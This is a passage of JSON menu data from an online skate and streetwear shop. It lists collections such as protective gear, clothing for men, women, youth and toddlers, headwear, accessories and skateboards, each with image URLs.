"alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/roller-skating-protective-gear\/HELMETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/MOUTH-GUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/roller-skating-protective-gear\/HIP-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "streetwear": {            "links": [                    {        "title": "MENS",        "url": "\/collections\/mens",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/mens\/MENS-OUTERWEAR",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/mens\/MENS-TOPS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/mens\/MENS-BOTTOMS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHORTS",        "url": "\/collections\/mens\/MENS-SHORTS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/mens\/MENS-SHOES",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/mens\/MENS-SOCKS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "MUSIC MERCH",        "url": "\/collections\/music-merch",        "object_id": 282277019782,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "BAND TEES",        "url": "\/collections\/band-tees",        "object_id": 282276987014,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAND HATS",        "url": "\/collections\/band-hats",        "object_id": 282980810886,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_400x400.jpg?v=1742775964",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_800x800.jpg?v=1742775964",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_1200x1200.jpg?v=1742775964",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WOMENS",        "url": "\/collections\/womens",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/womens\/WOMENS-OUTERWEAR",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/womens\/WOMENS-TOPS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/womens\/WOMENS-BOTTOMS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/womens\/WOMENS-SHOES",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "YOUTH",        "url": "\/collections\/youth",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 1,        "links": [                        {        "title": "CAPS",        "url": "\/collections\/youth\/YOUTH-CAPS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTERWEAR",        "url": "\/collections\/youth\/YOUTH-OUTERWEAR",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/youth-youth-tops",        "object_id": 57698746430,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_400x400.jpg?v=1532939169",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_800x800.jpg?v=1532939169",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_1200x1200.jpg?v=1532939169",            "alt": "youth youth tops"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/youth\/YOUTH-SHOES",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/youth\/YOUTH-SOCKS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "TODDLERS",        "url": "\/collections\/toddlers",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/toddlers\/TODDLERS-OUTERWEAR",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/toddlers\/TODDLERS-TOPS",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/toddlers\/TODDLERS-SHOES",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEADWEAR",        "url": "\/collections\/headwear",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 1,        "links": [                        {        "title": "FLEXFIT CAPS",        "url": "\/collections\/headwear\/FLEXFIT-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FITTED CAPS",        "url": "\/collections\/headwear\/FITTED-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SNAPBACK CAPS",        "url": "\/collections\/headwear\/SNAPBACKS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "STRAPBACK CAPS",        "url": "\/collections\/headwear\/STRAPBACK-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKER CAPS",        "url": "\/collections\/headwear\/TRUCKER-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BUCKET HATS",        "url": "\/collections\/headwear\/BUCKET-HATS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEANIES",        "url": "\/collections\/headwear\/BEANIES",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/accessories",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BACKPACKS",        "url": "\/collections\/accessories\/BACKPACKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BELTS",        "url": "\/collections\/accessories\/BELTS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MASKS",        "url": "\/collections\/accessories\/MASKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOE CARE",        "url": "\/collections\/accessories\/SHOE-CARE",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SUNGLASSES",        "url": "\/collections\/accessories\/SUNGLASSES",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WALLETS",        "url": "\/collections\/accessories\/WALLETS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "skateboards": {            "links": [                    {        "title": "SKATEBOARDS",        "url": "\/collections\/skateboards",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SKATEBOARDS",        "url": "\/collections\/complete-skateboards",        "object_id": 263231144070,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/unnamed--64_400x400.jpg?v=1765774059",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/unnamed--64_800x800.jpg?v=1765774059",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/unnamed--64_1200x1200.jpg?v=1765774059",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Skateboard-packages",        "object_id": 79870853182,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DECKS",        "url": "\/collections\/skateboard-decks",        "object_id": 263231045766,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/DCPMPPAAH31126_clipped_rev_1_400x400.jpg?v=1766134005",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/DCPMPPAAH31126_clipped_rev_1_800x800.jpg?v=1766134005",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/DCPMPPAAH31126_clipped_rev_1_1200x1200.jpg?v=1766134005",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OLD SCHOOL DECKS",        "url": "\/collections\/skateboards\/OLD-SCHOOL-DECKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/skateboards\/SKATEBOARD-TRUCKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/skateboards\/SKATEBOARD-WHEELS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "CRUISER",        "url": "\/collections\/cruiser",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_400x400.jpg?v=1763772855",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_800x800.jpg?v=1763772855",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_1200x1200.jpg?v=1763772855",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SURF SKATE",        "url": "\/collections\/complete-surf-skate",        "object_id": 274345132166,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/blacktipcx_clipped_rev_1_400x400.png?v=1742781148",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/blacktipcx_clipped_rev_1_800x800.png?v=1742781148",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/blacktipcx_clipped_rev_1_1200x1200.png?v=1742781148",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMPLETE CRUISER SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-CRUISER-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_400x400.jpg?v=1763772855",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_800x800.jpg?v=1763772855",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_1200x1200.jpg?v=1763772855",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PENNY SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-PENNY-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_400x400.jpg?v=1763772855",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/4_cc83d01c-4652-4e2a-93b1-612b02f1bc61_800x800.jpg?v=1763772855",            